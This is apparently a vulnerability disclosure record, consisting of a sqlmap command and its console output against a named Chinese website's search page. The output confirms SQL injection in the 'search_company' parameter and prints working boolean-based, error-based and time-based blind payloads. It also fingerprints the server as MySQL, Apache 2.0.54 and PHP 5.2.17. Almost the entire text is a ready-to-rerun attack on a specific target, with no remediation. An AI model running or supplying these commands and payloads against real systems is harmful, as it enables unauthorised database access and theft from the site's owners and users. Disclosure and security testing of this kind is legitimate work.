 SqlMap
G:\Python27\SqlMap>sqlmap.py -u "http://15th.300.cn/ce_15th/story/10?search_company=&search_name=" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting at 10:14:23
[10:14:23] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[10:14:23] [INFO] resuming back-end DBMS 'mysql'
[10:14:24] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: search_company
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: search_company=-3891' OR (4398=4398)#&search_name=
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: search_company=' AND (SELECT 8197 FROM(SELECT COUNT(*),CONCAT(0x716a627271,(SELECT (CASE WHEN (81
97=8197) THEN 1 ELSE 0 END)),0x7168657571,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x
)a) AND 'YiTl'='YiTl&search_name=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: search_company=-7071' OR 7586=SLEEP(5) AND 'BJJN'='BJJN&search_name=
---
[10:14:24] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.54, PHP 5.2.17
www.wooyun.org